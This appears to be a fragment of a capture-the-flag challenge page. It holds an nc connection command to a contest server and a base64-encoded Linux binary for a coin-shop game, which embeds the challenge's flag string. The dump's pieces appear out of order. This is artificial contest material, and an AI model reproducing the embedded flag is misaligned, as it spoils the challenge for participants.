AAAAAAAcAAAAAAAAAAAAAAAAAAAAAQAAAAAAAAABAAAAAAAAAAEAAAACAAAAAAAAAAAAAAAAAAAA AAAAALgwAAAAAAAAgAcAAAAAAAAbAAAAKwAAAAgAAAAAAAAAGAAAAAAAAAAJAAAAAwAAAAAAAAAA AAAAAAAAAAAAAAA4OAAAAAAAAPYCAAAAAAAAAAAAAAAAAAABAAAAAAAAAAAAAAAAAAAAEQAAAAMA AAAAAAAAAAAAAAAAAAAAAAAALjsAAAAAAAADAQAAAAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAA AA== Welcome to my Shop! What would you like to do? 1) Buy 2) Sell 3) View Your Inventory 4) Leave Shop </details>
nc cha.hackpack.club 10992 # or 20992
└─$ nc cha.hackpack.club 10992 # or 20992 f0VMRgIBAQAAAAAAAAAAAAIAPgABAAAAEBFAAAAAAABAAAAAAAAAADg8AAAAAAAAAAAAAEAAOAAL AEAAHQAcAAYAAAAEAAAAQAAAAAAAAABAAEAAAAAAAEAAQAAAAAAAaAIAAAAAAABoAgAAAAAAAAgA AAAAAAAAAwAAAAQAAACoAgAAAAAAAKgCQAAAAAAAqAJAAAAAAAAcAAAAAAAAABwAAAAAAAAAAQAA AAAAAAABAAAABAAAAAAAAAAAAAAAAABAAAAAAAAAAEAAAAAAAFAHAAAAAAAAUAcAAAAAAAAAEAAA AAAAAAEAAAAFAAAAABAAAAAAAAAAEEAAAAAAAAAQQAAAAAAA7QsAAAAAAADtCwAAAAAAAAAQAAAA AAAAAQAAAAQAAAAAIAAAAAAAAAAgQAAAAAAAACBAAAAAAACoBQAAAAAAAKgFAAAAAAAAABAAAAAA AAABAAAABgAAABAuAAAAAAAAED5AAAAAAAAQPkAAAAAAAIkCAAAAAAAAoAIAAAAAAAAAEAAAAAAA AAIAAAAGAAAAIC4AAAAAAAAgPkAAAAAAACA+QAAAAAAA0AEAAAAAAADQAQAAAAAAAAgAAAAAAAAA BAAAAAQAAADEAgAAAAAAAMQCQAAAAAAAxAJAAAAAAABEAAAAAAAAAEQAAAAAAAAABAAAAAAAAABQ 5XRkBAAAAMwjAAAAAAAAzCNAAAAAAADMI0AAAAAAAFwAAAAAAAAAXAAAAAAAAAAEAAAAAAAAAFHl dGQHAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAUuV0 ZAQAAAAQLgAAAAAAABA+QAAAAAAAED5AAAAAAADwAQAAAAAAAPABAAAAAAAAAQAAAAAAAAAvbGli NjQvbGQtbGludXgteDg2LTY0LnNvLjIABAAAABAAAAABAAAAR05VAAAAAAADAAAAAgAAAAAAAAAE AAAAFAAAAAMAAABHTlUARNd+Y8jcZOOTEoAAzxNSOwI6nUQCAAAAEQAAAAEAAAAGAAAAAAAAAAAB EAARAAAAAAAAACkdjBwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAALQAAABIAAAAAAAAAAAAA AAAAAAAAAAAAIwAAABIAAAAAAAAAAAAAAAAAAAAAAAAASgAAABIAAAAAAAAAAAAAAAAAAAAAAAAA UQAAABIAAAAAAAAAAAAAAAAAAAAAAAAANQAAABIAAAAAAAAAAAAAAAAAAAAAAAAAZwAAABIAAAAA AAAAAAAAAAAAAAAAAAAAFwAAABIAAAAAAAAAAAAAAAAAAAAAAAAAOwAAABIAAAAAAAAAAAAAAAAA AAAAAAAAXwAAABIAAAAAAAAAAAAAAAAAAAAAAAAAhQAAACAAAAAAAAAAAAAAAAAAAAAAAAAAKAAA ABIAAAAAAAAAAAAAAAAAAAAAAAAACwAAABIAAAAAAAAAAAAAAAAAAAAAAAAAHQAAABIAAAAAAAAA AAAAAAAAAAAAAAAAEgAAABIAAAAAAAAAAAAAAAAAAAAAAAAAWAAAABIAAAAAAAAAAAAAAAAAAAAA AAAAGAAAABIAAAAAAAAAAAAAAAAAAAAAAAAAQwAAABEAGACgQEAAAAAAAAgAAAAAAAAAAGxpYmMu c28uNgBmZmx1c2gAZXhpdABzcmFuZABmb3BlbgBwdXRzAHRpbWUAcHV0Y2hhcgBmZ2V0YwBnZXRj aGFyAHN0ZG91dABmY2xvc2UAc3lzdGVtAGZ3cml0ZQBmcHJpbnRmAF9fbGliY19zdGFydF9tYWlu AEdMSUJDXzIuMi41AF9fZ21vbl9zdGFydF9fAAAAAgACAAIAAgACAAIAAgACAAIAAAACAAIAAgAC AAIAAgACAAEAAQABAAAAEAAAAAAAAAB1GmkJAAACAHkAAAAAAAAA8D9AAAAAAAAGAAAABgAAAAAA AAAAAAAA+D9AAAAAAAAGAAAACgAAAAAAAAAAAAAAoEBAAAAAAAAFAAAAEQAAAAAAAAAAAAAAGEBA AAAAAAAHAAAAAQAAAAAAAAAAAAAAIEBAAAAAAAAHAAAAAgAAAAAAAAAAAAAAKEBAAAAAAAAHAAAA AwAAAAAAAAAAAAAAMEBAAAAAAAAHAAAABAAAAAAAAAAAAAAAOEBAAAAAAAAHAAAABQAAAAAAAAAA AAAAQEBAAAAAAAAHAAAABwAAAAAAAAAAAAAASEBAAAAAAAAHAAAACAAAAAAAAAAAAAAAUEBAAAAA AAAHAAAACQAAAAAAAAAAAAAAWEBAAAAAAAAHAAAACwAAAAAAAAAAAAAAYEBAAAAAAAAHAAAADAAA AAAAAAAAAAAAaEBAAAAAAAAHAAAADQAAAAAAAAAAAAAAcEBAAAAAAAAHAAAADgAAAAAAAAAAAAAA eEBAAAAAAAAHAAAADwAAAAAAAAAAAAAAgEBAAAAAAAAHAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA 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 SIsFOSsAAEiNNW8MAABIice4AAAAAOgl+///SIsFHisAAEiJx+g2+///62+LRfBImItEhZiJwYtF 7InCicgPr8KJwg+2Be4qAAAB0IgF5ioAAItF8EiYi0SF4CtF7InCi0XwSJiJVIXg6zCLRfCNUDFI iwXIKgAASI01cQsAAEiJx7gAAAAA6LT6//9IiwWtKgAASInH6MX6//+Q6T0BAAAPtgWQKgAAD7bQ SIsFjioAAEiNNeELAABIice4AAAAAOh6+v//i1XgSIsFcCoAAEiNNdwLAABIice4AAAAAOhc+v// i1XkSIsFUioAAEiNNdMLAABIice4AAAAAOg++v//i1XoSIsFNCoAAEiNNc0LAABIice4AAAAAOgg +v//SIsFGSoAAEiJx+gx+v//i0XohcAPjqQAAABIiwX/KQAASInBuh0AAAC+AQAAAEiNPaoLAADo Nvr//0iLBd8pAABIicfo9/n//7gBAAAA631IiwXJKQAASInBug4AAAC+AQAAAEiNPZILAADoAPr/ /0iLBakpAABIicfowfn//8ZF/wDrOb8BAAAA6NH5//9IiwWKKQAASInBujMAAAC+AQAAAEiNPWYL AADowfn//0iLBWopAABIicfogvn//4B9/wAPhf/6//+4AAAAAMnDVUiJ5UiD7BAPtgU6KQAAPBN0 OUiLBTcpAABIicG6IQAAAL4BAAAASI09SwsAAOhu+f//SIsFFykAAEiJx+gv+f//uAAAAADpCAIA AL8AAAAA6Av5//9IiUX4SIsF8CgAAEiLVfhIjTUvCwAASInHuAAAAADo2Pj//0iLRfiJx+it+P// 6bcBAABIiwXBKAAASInBuiMAAAC+AQAAAEiNPQULAADo+Pj//0iLBaEoAABIicfoufj//+iE+P// iEX3gH33AHk5SIsFhCgAAEiJwboUAAAAvgEAAABIjT3sCgAA6Lv4//9IiwVkKAAASInH6Hz4//+4 AAAAAOlVAQAAD7ZF94PoMIhF9w++VfcPtgU1KAAAD7bAOcJ/BoB99wB5OUiLBSkoAABIicG6FAAA AL4BAAAASI09kQoAAOhg+P//SIsFCSgAAEiJx+gh+P//uAAAAADp+gAAAEiLBfAnAABIicG6GQAA AL4BAAAASI09bQoAAOgn+P//SIsF0CcAAEiJx+jo9///6LP3//+D6DCIRfboGPj//4nBumdmZmaJ yPfqwfoCicjB+B8pwonQiUXwi1XwidDB4AIB0AHAKcGJyIlF8A++RfY5RfB1REiLBXsnAABIicG6 CQAAAL4BAAAASI09EgoAAOiy9///SIsFWycAAEiJx+hz9///D7YVRCcAAA+2RfcB0IgFOCcAAOst SIsFNycAAItV8EiNNeIJAABIice4AAAAAOgg9///SIsFGScAAEiJx+gx9///D7YFAicAADw3D4U6 /v//uAEAAADJw1VIieVIg+wQuAAAAADoO/j//4TAD4SgAAAASI01pgkAAEiNPaEJAADo/vb//0iJ RfBIg33wAHUlSI09lQkAAOhX9v//SIsFsCYAAEiJx+jI9v//vwAAAADo3vb//0iLRfBIicfoYvb/ /4hF/+saD75F/4nH6BL2//9Ii0XwSInH6Eb2//+IRf+Aff//deBIi0XwSInH6BH2//+/CgAAAOjn 9f//SIsFUCYAAEiJx+ho9v//uAEAAADrBbgAAAAAycNVSInlSIPsELgAAAAA6Nf8//+EwA+EoAAA AEiNNeUIAABIjT39CAAA6D32//9IiUXwSIN98AB1JUiNPdQIAADolvX//0iLBe8lAABIicfoB/b/ /78AAAAA6B32//9Ii0XwSInH6KH1//+IRf/rGg++Rf+Jx+hR9f//SItF8EiJx+iF9f//iEX/gH3/ /3XgSItF8EiJx+hQ9f//vwoAAADoJvX//0iLBY8lAABIicfop/X//7gBAAAA6wW4AAAAAMnDVUiJ 5UiD7EBIjUXASLpiYXNlNjQgY0iJEMdACGhhbABIjUXASInH6A31//9IjQU+CAAASIlF+LgAAAAA 6D3+//+EwHQKuAAAAADo8P7//7gAAAAAycMPHwBBV0mJ10FWSYn2QVVBif1BVEyNJXgiAABVSI0t eCIAAFNMKeVIg+wI6FP0//9Iwf0DdBsx2w8fAEyJ+kyJ9kSJ70H/FNxIg8MBSDnddepIg8QIW11B XEFdQV5BX8MPHwDDAAAASIPsCEiDxAjDAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABAAIAAAAAAFdlbGNvbWUg 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 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA 